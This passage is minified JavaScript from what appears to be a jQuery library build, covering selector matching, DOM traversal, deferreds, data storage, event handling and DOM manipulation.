n;p&&(e=e.parentNode),t=t.slice(h.shift().value.length)}for(l=X.needsContext.test(t)?0:h.length;l--&&(u=h[l],!s.relative[c=u.type]);)if((d=s.find[c])&&(o=d(u.matches[0].replace(it,st),tt.test(h[0].type)&&pt(e.parentNode)||e))){if(h.splice(l,1),!(t=o.length&&gt(h)))return H.apply(n,o),n;break}}return(p||a(t,f))(o,e,!g,n,tt.test(t)&&pt(e.parentNode)||e),n},i.sortStable=y.split("").sort(I).join("")===y,i.detectDuplicates=!!c,d(),i.sortDetached=at(function(t){return 1&t.compareDocumentPosition(p.createElement("div"))}),at(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||lt("type|href|height|width",function(t,e,i){return i?void 0:t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),i.attributes&&at(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||lt("value",function(t,e,i){return i||"input"!==t.nodeName.toLowerCase()?void 0:t.defaultValue}),at(function(t){return null==t.getAttribute("disabled")})||lt(W,function(t,e,i){var s;return i?void 0:!0===t[e]?e.toLowerCase():(s=t.getAttributeNode(e))&&s.specified?s.value:null}),nt}(t);p.find=_,p.expr=_.selectors,p.expr[":"]=p.expr.pseudos,p.unique=_.uniqueSort,p.text=_.getText,p.isXMLDoc=_.isXML,p.contains=_.contains;var y=p.expr.match.needsContext,w=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,x=/^.[^:#\[\.,]*$/;function k(t,e,i){if(p.isFunction(e))return p.grep(t,function(t,s){return!!e.call(t,s,t)!==i});if(e.nodeType)return p.grep(t,function(t){return t===e!==i});if("string"==typeof e){if(x.test(e))return p.filter(e,t,i);e=p.filter(e,t)}return p.grep(t,function(t){return r.call(e,t)>=0!==i})}p.filter=function(t,e,i){var s=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===s.nodeType?p.find.matchesSelector(s,t)?[s]:[]:p.find.matches(t,p.grep(e,function(t){return 1===t.nodeType}))},p.fn.extend({find:function(t){var e,i=this.length,s=[],n=this;if("string"!=typeof t)return this.pushStack(p(t).filter(function(){for(e=0;i>e;e++)if(p.contains(n[e],this))return!0}));for(e=0;i>e;e++)p.find(t,n[e],s);return(s=this.pushStack(i>1?p.unique(s):s)).selector=this.selector?this.selector+" "+t:t,s},filter:function(t){return this.pushStack(k(this,t||[],!1))},not:function(t){return this.pushStack(k(this,t||[],!0))},is:function(t){return!!k(this,"string"==typeof t&&y.test(t)?p(t):t||[],!1).length}});var C,D=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(p.fn.init=function(t,e){var i,s;if(!t)return this;if("string"==typeof t){if(!(i="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:D.exec(t))||!i[1]&&e)return!e||e.jquery?(e||C).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof p?e[0]:e,p.merge(this,p.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:c,!0)),w.test(i[1])&&p.isPlainObject(e))for(i in e)p.isFunction(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}return(s=c.getElementById(i[2]))&&s.parentNode&&(this.length=1,this[0]=s),this.context=c,this.selector=t,this}return t.nodeType?(this.context=this[0]=t,this.length=1,this):p.isFunction(t)?void 0!==C.ready?C.ready(t):t(p):(void 0!==t.selector&&(this.selector=t.selector,this.context=t.context),p.makeArray(t,this))}).prototype=p.fn,C=p(c);var T=/^(?:parents|prev(?:Until|All))/,I={children:!0,contents:!0,next:!0,prev:!0};function P(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}p.extend({dir:function(t,e,i){for(var s=[],n=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(n&&p(t).is(i))break;s.push(t)}return s},sibling:function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i}}),p.fn.extend({has:function(t){var e=p(t,this),i=e.length;return this.filter(function(){for(var t=0;i>t;t++)if(p.contains(this,e[t]))return!0})},closest:function(t,e){for(var i,s=0,n=this.length,o=[],r=y.test(t)||"string"!=typeof t?p(t,e||this.context):0;n>s;s++)for(i=this[s];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(r?r.index(i)>-1:1===i.nodeType&&p.find.matchesSelector(i,t))){o.push(i);break}return this.pushStack(o.length>1?p.unique(o):o)},index:function(t){return t?"string"==typeof t?r.call(p(t),this[0]):r.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(p.unique(p.merge(this.get(),p(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),p.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return p.dir(t,"parentNode")},parentsUntil:function(t,e,i){return p.dir(t,"parentNode",i)},next:function(t){return P(t,"nextSibling")},prev:function(t){return P(t,"previousSibling")},nextAll:function(t){return p.dir(t,"nextSibling")},prevAll:function(t){return p.dir(t,"previousSibling")},nextUntil:function(t,e,i){return p.dir(t,"nextSibling",i)},prevUntil:function(t,e,i){return p.dir(t,"previousSibling",i)},siblings:function(t){return p.sibling((t.parentNode||{}).firstChild,t)},children:function(t){return p.sibling(t.firstChild)},contents:function(t){return t.contentDocument||p.merge([],t.childNodes)}},function(t,e){p.fn[t]=function(i,s){var n=p.map(this,e,i);return"Until"!==t.slice(-5)&&(s=i),s&&"string"==typeof s&&(n=p.filter(s,n)),this.length>1&&(I[t]||p.unique(n),T.test(t)&&n.reverse()),this.pushStack(n)}});var M,S=/\S+/g,N={};function E(){c.removeEventListener("DOMContentLoaded",E,!1),t.removeEventListener("load",E,!1),p.ready()}p.Callbacks=function(t){var e,i,s,n,o,r,a=[],l=!(t="string"==typeof t?N[t]||function(t){var e=N[t]={};return p.each(t.match(S)||[],function(t,i){e[i]=!0}),e}(t):p.extend({},t)).once&&[],h=function(c){for(e=t.memory&&c,i=!0,r=n||0,n=0,o=a.length,s=!0;a&&o>r;r++)if(!1===a[r].apply(c[0],c[1])&&t.stopOnFalse){e=!1;break}s=!1,a&&(l?l.length&&h(l.shift()):e?a=[]:u.disable())},u={add:function(){if(a){var i=a.length;!function e(i){p.each(i,function(i,s){var n=p.type(s);"function"===n?t.unique&&u.has(s)||a.push(s):s&&s.length&&"string"!==n&&e(s)})}(arguments),s?o=a.length:e&&(n=i,h(e))}return this},remove:function(){return a&&p.each(arguments,function(t,e){for(var i;(i=p.inArray(e,a,i))>-1;)a.splice(i,1),s&&(o>=i&&o--,r>=i&&r--)}),this},has:function(t){return t?p.inArray(t,a)>-1:!(!a||!a.length)},empty:function(){return a=[],o=0,this},disable:function(){return a=l=e=void 0,this},disabled:function(){return!a},lock:function(){return l=void 0,e||u.disable(),this},locked:function(){return!l},fireWith:function(t,e){return!a||i&&!l||(e=[t,(e=e||[]).slice?e.slice():e],s?l.push(e):h(e)),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!i}};return u},p.extend({Deferred:function(t){var e=[["resolve","done",p.Callbacks("once memory"),"resolved"],["reject","fail",p.Callbacks("once memory"),"rejected"],["notify","progress",p.Callbacks("memory")]],i="pending",s={state:function(){return i},always:function(){return n.done(arguments).fail(arguments),this},then:function(){var t=arguments;return p.Deferred(function(i){p.each(e,function(e,o){var r=p.isFunction(t[e])&&t[e];n[o[1]](function(){var t=r&&r.apply(this,arguments);t&&p.isFunction(t.promise)?t.promise().done(i.resolve).fail(i.reject).progress(i.notify):i[o[0]+"With"](this===s?i.promise():this,r?[t]:arguments)})}),t=null}).promise()},promise:function(t){return null!=t?p.extend(t,s):s}},n={};return s.pipe=s.then,p.each(e,function(t,o){var r=o[2],a=o[3];s[o[1]]=r.add,a&&r.add(function(){i=a},e[1^t][2].disable,e[2][2].lock),n[o[0]]=function(){return n[o[0]+"With"](this===n?s:this,arguments),this},n[o[0]+"With"]=r.fireWith}),s.promise(n),t&&t.call(n,n),n},when:function(t){var e,i,n,o=0,r=s.call(arguments),a=r.length,l=1!==a||t&&p.isFunction(t.promise)?a:0,h=1===l?t:p.Deferred(),u=function(t,i,n){return function(o){i[t]=this,n[t]=arguments.length>1?s.call(arguments):o,n===e?h.notifyWith(i,n):--l||h.resolveWith(i,n)}};if(a>1)for(e=new Array(a),i=new Array(a),n=new Array(a);a>o;o++)r[o]&&p.isFunction(r[o].promise)?r[o].promise().done(u(o,n,r)).fail(h.reject).progress(u(o,i,e)):--l;return l||h.resolveWith(n,r),h.promise()}}),p.fn.ready=function(t){return p.ready.promise().done(t),this},p.extend({isReady:!1,readyWait:1,holdReady:function(t){t?p.readyWait++:p.ready(!0)},ready:function(t){(!0===t?--p.readyWait:p.isReady)||(p.isReady=!0,!0!==t&&--p.readyWait>0||(M.resolveWith(c,[p]),p.fn.triggerHandler&&(p(c).triggerHandler("ready"),p(c).off("ready"))))}}),p.ready.promise=function(e){return M||(M=p.Deferred(),"complete"===c.readyState?setTimeout(p.ready):(c.addEventListener("DOMContentLoaded",E,!1),t.addEventListener("load",E,!1))),M.promise(e)},p.ready.promise();var A=p.access=function(t,e,i,s,n,o,r){var a=0,l=t.length,h=null==i;if("object"===p.type(i))for(a in n=!0,i)p.access(t,e,a,i[a],!0,o,r);else if(void 0!==s&&(n=!0,p.isFunction(s)||(r=!0),h&&(r?(e.call(t,s),e=null):(h=e,e=function(t,e,i){return h.call(p(t),i)})),e))for(;l>a;a++)e(t[a],i,r?s:s.call(t[a],a,e(t[a],i)));return n?t:h?e.call(t):l?e(t[0],i):o};function H(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=p.expando+Math.random()}p.acceptData=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType},H.uid=1,H.accepts=p.acceptData,H.prototype={key:function(t){if(!H.accepts(t))return 0;var e={},i=t[this.expando];if(!i){i=H.uid++;try{e[this.expando]={value:i},Object.defineProperties(t,e)}catch(s){e[this.expando]=i,p.extend(t,e)}}return this.cache[i]||(this.cache[i]={}),i},set:function(t,e,i){var s,n=this.key(t),o=this.cache[n];if("string"==typeof e)o[e]=i;else if(p.isEmptyObject(o))p.extend(this.cache[n],e);else for(s in e)o[s]=e[s];return o},get:function(t,e){var i=this.cache[this.key(t)];return void 0===e?i:i[e]},access:function(t,e,i){var s;return void 0===e||e&&"string"==typeof e&&void 0===i?void 0!==(s=this.get(t,e))?s:this.get(t,p.camelCase(e)):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,s,n,o=this.key(t),r=this.cache[o];if(void 0===e)this.cache[o]={};else{p.isArray(e)?s=e.concat(e.map(p.camelCase)):(n=p.camelCase(e),e in r?s=[e,n]:s=(s=n)in r?[s]:s.match(S)||[]),i=s.length;for(;i--;)delete r[s[i]]}},hasData:function(t){return!p.isEmptyObject(this.cache[t[this.expando]]||{})},discard:function(t){t[this.expando]&&delete this.cache[t[this.expando]]}};var z=new H,O=new H,W=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,F=/([A-Z])/g;function R(t,e,i){var s;if(void 0===i&&1===t.nodeType)if(s="data-"+e.replace(F,"-$1").toLowerCase(),"string"==typeof(i=t.getAttribute(s))){try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:W.test(i)?p.parseJSON(i):i)}catch(t){}O.set(t,e,i)}else i=void 0;return i}p.extend({hasData:function(t){return O.hasData(t)||z.hasData(t)},data:function(t,e,i){return O.access(t,e,i)},removeData:function(t,e){O.remove(t,e)},_data:function(t,e,i){return z.access(t,e,i)},_removeData:function(t,e){z.remove(t,e)}}),p.fn.extend({data:function(t,e){var i,s,n,o=this[0],r=o&&o.attributes;if(void 0===t){if(this.length&&(n=O.get(o),1===o.nodeType&&!z.get(o,"hasDataAttrs"))){for(i=r.length;i--;)r[i]&&(0===(s=r[i].name).indexOf("data-")&&(s=p.camelCase(s.slice(5)),R(o,s,n[s])));z.set(o,"hasDataAttrs",!0)}return n}return"object"==typeof t?this.each(function(){O.set(this,t)}):A(this,function(e){var i,s=p.camelCase(t);if(o&&void 0===e){if(void 0!==(i=O.get(o,t)))return i;if(void 0!==(i=O.get(o,s)))return i;if(void 0!==(i=R(o,s,void 0)))return i}else this.each(function(){var i=O.get(this,s);O.set(this,s,e),-1!==t.indexOf("-")&&void 0!==i&&O.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){O.remove(this,t)})}}),p.extend({queue:function(t,e,i){var s;return t?(e=(e||"fx")+"queue",s=z.get(t,e),i&&(!s||p.isArray(i)?s=z.access(t,e,p.makeArray(i)):s.push(i)),s||[]):void 0},dequeue:function(t,e){e=e||"fx";var i=p.queue(t,e),s=i.length,n=i.shift(),o=p._queueHooks(t,e);"inprogress"===n&&(n=i.shift(),s--),n&&("fx"===e&&i.unshift("inprogress"),delete o.stop,n.call(t,function(){p.dequeue(t,e)},o)),!s&&o&&o.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return z.get(t,i)||z.access(t,i,{empty:p.Callbacks("once memory").add(function(){z.remove(t,[e+"queue",i])})})}}),p.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),arguments.length<i?p.queue(this[0],t):void 0===e?this:this.each(function(){var i=p.queue(this,t,e);p._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&p.dequeue(this,t)})},dequeue:function(t){return this.each(function(){p.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,s=1,n=p.Deferred(),o=this,r=this.length,a=function(){--s||n.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";r--;)(i=z.get(o[r],t+"queueHooks"))&&i.empty&&(s++,i.empty.add(a));return a(),n.promise(e)}});var L=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,j=["Top","Right","Bottom","Left"],q=function(t,e){return t=e||t,"none"===p.css(t,"display")||!p.contains(t.ownerDocument,t)},B=/^(?:checkbox|radio)$/i;!function(){var t=c.createDocumentFragment().appendChild(c.createElement("div")),e=c.createElement("input");e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),t.appendChild(e),u.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",u.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var Y="undefined";u.focusinBubbles="onfocusin"in t;var U=/^key/,$=/^(?:mouse|pointer|contextmenu)|click/,K=/^(?:focusinfocus|focusoutblur)$/,V=/^([^.]*)(?:\.(.+)|)$/;function X(){return!0}function G(){return!1}function Q(){try{return c.activeElement}catch(t){}}p.event={global:{},add:function(t,e,i,s,n){var o,r,a,l,h,u,c,d,f,g,m,v=z.get(t);if(v)for(i.handler&&(i=(o=i).handler,n=o.selector),i.guid||(i.guid=p.guid++),(l=v.events)||(l=v.events={}),(r=v.handle)||(r=v.handle=function(e){return typeof p!==Y&&p.event.triggered!==e.type?p.event.dispatch.apply(t,arguments):void 0}),h=(e=(e||"").match(S)||[""]).length;h--;)f=m=(a=V.exec(e[h])||[])[1],g=(a[2]||"").split(".").sort(),f&&(c=p.event.special[f]||{},f=(n?c.delegateType:c.bindType)||f,c=p.event.special[f]||{},u=p.extend({type:f,origType:m,data:s,handler:i,guid:i.guid,selector:n,needsContext:n&&p.expr.match.needsContext.test(n),namespace:g.join(".")},o),(d=l[f])||((d=l[f]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,s,g,r)||t.addEventListener&&t.addEventListener(f,r,!1)),c.add&&(c.add.call(t,u),u.handler.guid||(u.handler.guid=i.guid)),n?d.splice(d.delegateCount++,0,u):d.push(u),p.event.global[f]=!0)},remove:function(t,e,i,s,n){var o,r,a,l,h,u,c,d,f,g,m,v=z.hasData(t)&&z.get(t);if(v&&(l=v.events)){for(h=(e=(e||"").match(S)||[""]).length;h--;)if(f=m=(a=V.exec(e[h])||[])[1],g=(a[2]||"").split(".").sort(),f){for(c=p.event.special[f]||{},d=l[f=(s?c.delegateType:c.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=o=d.length;o--;)u=d[o],!n&&m!==u.origType||i&&i.guid!==u.guid||a&&!a.test(u.namespace)||s&&s!==u.selector&&("**"!==s||!u.selector)||(d.splice(o,1),u.selector&&d.delegateCount--,c.remove&&c.remove.call(t,u));r&&!d.length&&(c.teardown&&!1!==c.teardown.call(t,g,v.handle)||p.removeEvent(t,f,v.handle),delete l[f])}else for(f in l)p.event.remove(t,f+e[h],i,s,!0);p.isEmptyObject(l)&&(delete v.handle,z.remove(t,"events"))}},trigger:function(e,i,s,n){var o,r,a,l,u,d,f,g=[s||c],m=h.call(e,"type")?e.type:e,v=h.call(e,"namespace")?e.namespace.split("."):[];if(r=a=s=s||c,3!==s.nodeType&&8!==s.nodeType&&!K.test(m+p.event.triggered)&&(m.indexOf(".")>=0&&(m=(v=m.split(".")).shift(),v.sort()),u=m.indexOf(":")<0&&"on"+m,(e=e[p.expando]?e:new p.Event(m,"object"==typeof e&&e)).isTrigger=n?2:3,e.namespace=v.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=s),i=null==i?[e]:p.makeArray(i,[e]),f=p.event.special[m]||{},n||!f.trigger||!1!==f.trigger.apply(s,i))){if(!n&&!f.noBubble&&!p.isWindow(s)){for(l=f.delegateType||m,K.test(l+m)||(r=r.parentNode);r;r=r.parentNode)g.push(r),a=r;a===(s.ownerDocument||c)&&g.push(a.defaultView||a.parentWindow||t)}for(o=0;(r=g[o++])&&!e.isPropagationStopped();)e.type=o>1?l:f.bindType||m,(d=(z.get(r,"events")||{})[e.type]&&z.get(r,"handle"))&&d.apply(r,i),(d=u&&r[u])&&d.apply&&p.acceptData(r)&&(e.result=d.apply(r,i),!1===e.result&&e.preventDefault());return e.type=m,n||e.isDefaultPrevented()||f._default&&!1!==f._default.apply(g.pop(),i)||!p.acceptData(s)||u&&p.isFunction(s[m])&&!p.isWindow(s)&&((a=s[u])&&(s[u]=null),p.event.triggered=m,s[m](),p.event.triggered=void 0,a&&(s[u]=a)),e.result}},dispatch:function(t){t=p.event.fix(t);var e,i,n,o,r,a=[],l=s.call(arguments),h=(z.get(this,"events")||{})[t.type]||[],u=p.event.special[t.type]||{};if(l[0]=t,t.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,t)){for(a=p.event.handlers.call(this,t,h),e=0;(o=a[e++])&&!t.isPropagationStopped();)for(t.currentTarget=o.elem,i=0;(r=o.handlers[i++])&&!t.isImmediatePropagationStopped();)(!t.namespace_re||t.namespace_re.test(r.namespace))&&(t.handleObj=r,t.data=r.data,void 0!==(n=((p.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,l))&&!1===(t.result=n)&&(t.preventDefault(),t.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,t),t.result}},handlers:function(t,e){var i,s,n,o,r=[],a=e.delegateCount,l=t.target;if(a&&l.nodeType&&(!t.button||"click"!==t.type))for(;l!==this;l=l.parentNode||this)if(!0!==l.disabled||"click"!==t.type){for(s=[],i=0;a>i;i++)void 0===s[n=(o=e[i]).selector+" "]&&(s[n]=o.needsContext?p(n,this).index(l)>=0:p.find(n,this,null,[l]).length),s[n]&&s.push(o);s.length&&r.push({elem:l,handlers:s})}return a<e.length&&r.push({elem:this,handlers:e.slice(a)}),r},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var i,s,n,o=e.button;return null==t.pageX&&null!=e.clientX&&(s=(i=t.target.ownerDocument||c).documentElement,n=i.body,t.pageX=e.clientX+(s&&s.scrollLeft||n&&n.scrollLeft||0)-(s&&s.clientLeft||n&&n.clientLeft||0),t.pageY=e.clientY+(s&&s.scrollTop||n&&n.scrollTop||0)-(s&&s.clientTop||n&&n.clientTop||0)),t.which||void 0===o||(t.which=1&o?1:2&o?3:4&o?2:0),t}},fix:function(t){if(t[p.expando])return t;var e,i,s,n=t.type,o=t,r=this.fixHooks[n];for(r||(this.fixHooks[n]=r=$.test(n)?this.mouseHooks:U.test(n)?this.keyHooks:{}),s=r.props?this.props.concat(r.props):this.props,t=new p.Event(o),e=s.length;e--;)t[i=s[e]]=o[i];return t.target||(t.target=c),3===t.target.nodeType&&(t.target=t.target.parentNode),r.filter?r.filter(t,o):t},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==Q()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===Q()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&p.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(t){return p.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}},simulate:function(t,e,i,s){var n=p.extend(new p.Event,i,{type:t,isSimulated:!0,originalEvent:{}});s?p.event.trigger(n,null,e):p.event.dispatch.call(e,n),n.isDefaultPrevented()&&i.preventDefault()}},p.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i,!1)},p.Event=function(t,e){return this instanceof p.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?X:G):this.type=t,e&&p.extend(this,e),this.timeStamp=t&&t.timeStamp||p.now(),void(this[p.expando]=!0)):new p.Event(t,e)},p.Event.prototype={isDefaultPrevented:G,isPropagationStopped:G,isImmediatePropagationStopped:G,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=X,t&&t.preventDefault&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=X,t&&t.stopPropagation&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=X,t&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),this.stopPropagation()}},p.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){p.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,s=t.relatedTarget,n=t.handleObj;return(!s||s!==this&&!p.contains(this,s))&&(t.type=n.origType,i=n.handler.apply(this,arguments),t.type=e),i}}}),u.focusinBubbles||p.each({focus:"focusin",blur:"focusout"},function(t,e){var i=function(t){p.event.simulate(e,t.target,p.event.fix(t),!0)};p.event.special[e]={setup:function(){var s=this.ownerDocument||this,n=z.access(s,e);n||s.addEventListener(t,i,!0),z.access(s,e,(n||0)+1)},teardown:function(){var s=this.ownerDocument||this,n=z.access(s,e)-1;n?z.access(s,e,n):(s.removeEventListener(t,i,!0),z.remove(s,e))}}}),p.fn.extend({on:function(t,e,i,s,n){var o,r;if("object"==typeof t){for(r in"string"!=typeof e&&(i=i||e,e=void 0),t)this.on(r,e,i,t[r],n);return this}if(null==i&&null==s?(s=e,i=e=void 0):null==s&&("string"==typeof e?(s=i,i=void 0):(s=i,i=e,e=void 0)),!1===s)s=G;else if(!s)return this;return 1===n&&(o=s,(s=function(t){return p().off(t),o.apply(this,arguments)}).guid=o.guid||(o.guid=p.guid++)),this.each(function(){p.event.add(this,t,s,i,e)})},one:function(t,e,i,s){return this.on(t,e,i,s,1)},off:function(t,e,i){var s,n;if(t&&t.preventDefault&&t.handleObj)return s=t.handleObj,p(t.delegateTarget).off(s.namespace?s.origType+"."+s.namespace:s.origType,s.selector,s.handler),this;if("object"==typeof t){for(n in t)this.off(n,e,t[n]);return this}return(!1===e||"function"==typeof e)&&(i=e,e=void 0),!1===i&&(i=G),this.each(function(){p.event.remove(this,t,i,e)})},trigger:function(t,e){return this.each(function(){p.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];return i?p.event.trigger(t,e,i,!0):void 0}});var J=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Z=/<([\w:]+)/,tt=/<|&#?\w+;/,et=/<(?:script|style|link)/i,it=/checked\s*(?:[^=]|=\s*.checked.)/i,st=/^$|\/(?:java|ecma)script/i,nt=/^true\/(.*)/,ot=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,rt={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function at(t,e){return p.nodeName(t,"table")&&p.nodeName(11!==e.nodeType?e:e.firstChild,"tr")?t.getElementsByTagName("tbody")[0]||t.appendChild(t.ownerDocument.createElement("tbody")):t}function lt(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function ht(t){var e=nt.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function ut(t,e){for(var i=0,s=t.length;s>i;i++)z.set(t[i],"globalEval",!e||z.get(e[i],"globalEval"))}function ct(t,e){var i,s,n,o,r,a,l,h;if(1===e.nodeType){if(z.hasData(t)&&(o=z.access(t),r=z.set(e,o),h=o.events))for(n in delete r.handle,r.events={},h)for(i=0,s=h[n].length;s>i;i++)p.event.add(e,n,h[n][i]);O.hasData(t)&&(a=O.access(t),l=p.extend({},a),O.set(e,l))}}function dt(t,e){var i=t.getElementsByTagName?t.getElementsByTagName(e||"*"):t.querySelectorAll?t.querySelectorAll(e||"*"):[];return void 0===e||e&&p.nodeName(t,e)?p.merge([t],i):i}function pt(t,e){var i=e.nodeName.toLowerCase();"input"===i&&B.test(t.type)?e.checked=t.checked:("input"===i||"textarea"===i)&&(e.defaultValue=t.defaultValue)}rt.optgroup=rt.option,rt.tbody=rt.tfoot=rt.colgroup=rt.caption=rt.thead,rt.th=rt.td,p.extend({clone:function(t,e,i){var s,n,o,r,a=t.cloneNode(!0),l=p.contains(t.ownerDocument,t);if(!(u.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||p.isXMLDoc(t)))for(r=dt(a),s=0,n=(o=dt(t)).length;n>s;s++)pt(o[s],r[s]);if(e)if(i)for(o=o||dt(t),r=r||dt(a),s=0,n=o.length;n>s;s++)ct(o[s],r[s]);else ct(t,a);return(r=dt(a,"script")).length>0&&ut(r,!l&&dt(t,"script")),a},buildFragment:function(t,e,i,s){for(var n,o,r,a,l,h,u=e.createDocumentFragment(),c=[],d=0,f=t.length;f>d;d++)if((n=t[d])||0===n)if("object"===p.type(n))p.merge(c,n.nodeType?[n]:n);else if(tt.test(n)){for(o=o||u.appendChild(e.createElement("div")),r=(Z.exec(n)||["",""])[1].toLowerCase(),a=rt[r]||rt._default,o.innerHTML=a[1]+n.replace(J,"<$1></$2>")+a[2],h=a[0];h--;)o=o.lastChild;p.merge(c,o.childNodes),(o=u.firstChild).textContent=""}else c.push(e.createTextNode(n));for(u.textContent="",d=0;n=c[d++];)if((!s||-1===p.inArray(n,s))&&(l=p.contains(n.ownerDocument,n),o=dt(u.appendChild(n),"script"),l&&ut(o),i))for(h=0;n=o[h++];)st.test(n.type||"")&&i.push(n);return u},cleanData:function(t){for(var e,i,s,n,o=p.event.special,r=0;void 0!==(i=t[r]);r++){if(p.acceptData(i)&&((n=i[z.expando])&&(e=z.cache[n]))){if(e.events)for(s in e.events)o[s]?p.event.remove(i,s):p.removeEvent(i,s,e.handle);z.cache[n]&&delete z.cache[n]}delete O.cache[i[O.expando]]}}}),p.fn.extend({text:function(t){return A(this,function(t){return void 0===t?p.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=t)})},null,t,arguments.length)},append:function(){return this.domManip(arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||at(this,t).appendChild(t)})},prepend:function(){return this.domManip(arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=at(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},remove:function(t,e){for(var i,s=t?p.filter(t,this):this,n=0;null!=(i=s[n]);n++)e||1!==i.nodeType||p.cleanData(dt(i)),i.parentNode&&(e&&p.contains(i.ownerDocument,i)&&ut(dt(i,"script")),i.parentNode.removeChild(i));return this},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(p.cleanData(dt(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return p.clone(this,t,e)})},html:function(t){return A(this,function(t){var e=this[0]||{},i=0,s=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!et.test(t)&&!rt[(Z.exec(t)||["",""])[1].toLowerCase()]){t=t.replace(J,"<$1></$2>");try{for(;s>i;i++)1===(e=this[i]||{}).nodeType&&(p.cleanData(dt(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=arguments[0];return 